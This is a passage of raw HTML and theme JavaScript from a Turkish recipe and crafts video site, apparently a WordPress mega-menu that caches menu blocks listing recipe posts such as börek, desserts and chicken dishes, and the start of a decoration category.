alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\">Mu\u015f Dolmas\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/07\/firinda-kabak-rulo-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"F\u0131r\u0131nda Kabak Rulo Tarifi 1\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\">F\u0131r\u0131nda Kabak Rulo Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/03\/tavada-karnabahar-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tavada Karnabahar Tarifi\" title=\"Tavada Karnabahar Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\">Tavada Karnabahar Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/evde-cikolata-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\">Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/10\/irmikli-yeni-borek-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130rmikli Yeni B\u00f6rek Tarifi\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\">\u0130rmikli Yeni B\u00f6rek Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/tam-olcusunde-asure-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\">Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/evde-dondurma-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Dondurma Yap\u0131m\u0131 Kolay\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\">Evde Dondurma Yap\u0131m\u0131 Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/tavuk-sovalye-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Tavuk \u015e\u00f6valye Tarifi 1\" title=\"Tavuk \u015e\u00f6valye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\">Tavuk \u015e\u00f6valye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/03\/sebzeli-tavuk-haslama-terbiyeli-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\">Sebzeli Tavuk Ha\u015flama Terbiyeli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/tavuk-dunyasi-menu-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_6971ee7ea442c" id="td_uid_22_6971ee7ea47f5" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="" href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_23_6971ee7ea4817" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="53" href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_24_6971ee7ea4836" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="50" href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_25_6971ee7ea4852" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="56" href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_26_6971ee7ea486c" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="1452" href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_27_6971ee7ea4886" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="51" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_28_6971ee7ea489f" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="54" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_29_6971ee7ea48b8" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="49" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_30_6971ee7ea48d1" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="57" href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_31_6971ee7ea48ea" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="61" href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_32_6971ee7ea4902" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="52" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_6971ee7ea442c"  id="td_uid_33_6971ee7ea491b" data-td_block_id="td_uid_21_6971ee7ea442c" data-td_filter_value="58" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></div></div><div id=td_uid_21_6971ee7ea442c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıymalı Poğaça Tarifi" title="Kıymalı Poğaça Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/" class="td-post-category">Hamur İşleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi">Kıymalı Poğaça Tarifi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Farklı Karpuz Dilimleme Çeşitleri" title="Farklı Karpuz Dilimleme Çeşitleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri">Farklı Karpuz Dilimleme Çeşitleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yumurtalı Çiçek Rulo Yapılışı" title="Yumurtalı Çiçek Rulo Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı">Yumurtalı Çiçek Rulo Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıyır Kıyır Gül Tatlısı" title="Kıyır Kıyır Gül Tatlısı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/" class="td-post-category">Tatlı Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı">Kıyır Kıyır Gül Tatlısı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_6971ee7ea442c" data-td_block_id="td_uid_21_6971ee7ea442c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_6971ee7ea442c" data-td_block_id="td_uid_21_6971ee7ea442c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_34_6971ee7eab225_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_34_6971ee7eab225" ><script>var block_td_uid_34_6971ee7eab225 = new tdBlock();
block_td_uid_34_6971ee7eab225.id = "td_uid_34_6971ee7eab225";
block_td_uid_34_6971ee7eab225.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"85","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_34_6971ee7eab225_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_34_6971ee7eab225.td_column_number = "3";
block_td_uid_34_6971ee7eab225.block_type = "td_block_mega_menu";
block_td_uid_34_6971ee7eab225.post_count = "5";
block_td_uid_34_6971ee7eab225.found_posts = "479";
block_td_uid_34_6971ee7eab225.header_color = "";
block_td_uid_34_6971ee7eab225.ajax_pagination_infinite_stop = "";
block_td_uid_34_6971ee7eab225.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_34_6971ee7eab225);
</script><div id=td_uid_34_6971ee7eab225 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
